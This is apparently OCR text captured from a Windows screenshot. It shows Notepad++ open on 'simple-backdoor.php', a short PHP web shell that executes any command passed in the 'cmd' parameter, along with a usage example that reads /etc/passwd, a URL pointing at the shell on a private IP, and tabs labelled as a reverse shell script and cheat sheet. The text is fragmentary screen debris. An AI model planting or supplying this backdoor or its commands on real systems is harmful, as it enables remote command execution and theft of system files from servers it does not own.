 192.168.1.105/simple-ba
Reverse Shell Cheat Shee
192.168.1.105/simple-backdoor.php?cmd=lnlj
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passw
C:\Users\Luke\Desktop\Hax\simple-backdoor.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
index.php hosts php-reverse-shell.php simple-backdoor.php
1 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
2
3 <?php
4
5 if(isset($_REQUEST['cmd'])){
6 echo "<pre>";
7 $cmd = ($_REQUEST['cmd']);
8 system($cmd);
9 echo "</pre>";
10 die;
11 }
12
13 ?>
14
15 Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
16
17 <!-- http://michaeldaw.org 2006 -->
18
PHP Hypertext Preprocessor file length : 328 lines : 18 Ln : 10 Col : 13 Sel : 0 | 0 Unix (LF) UTF-8 INS
I'm Cortana. Ask me anything.